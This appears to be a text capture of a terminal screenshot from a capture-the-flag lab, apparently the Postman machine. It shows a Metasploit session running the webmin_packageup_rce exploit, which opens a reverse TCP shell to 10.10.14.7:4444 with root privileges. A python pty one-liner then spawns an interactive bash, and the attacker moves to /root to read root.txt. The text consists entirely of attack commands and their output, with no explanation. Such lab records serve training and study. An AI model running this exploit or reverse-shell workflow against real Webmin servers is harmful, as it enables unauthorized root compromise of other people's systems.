 msf6 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.7:4444
[+] Session cookie: 78dd41acbac225e545687bbc320384c4
[*] Attempting to execute the payload...
[*] Command shell session 2 opened (10.10.14.7:4444 -> 10.10.10.160:46158) at
2021-01-21 14:41:15 +0800
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@Postman:/usr/share/webmin/package-updates/# cd /root
cd /root
root@Postman:~# ls
ls
redis-5.0.0  root.txt
root@Postman:~# cat root.txt
cat root.txt
root@Postman:~#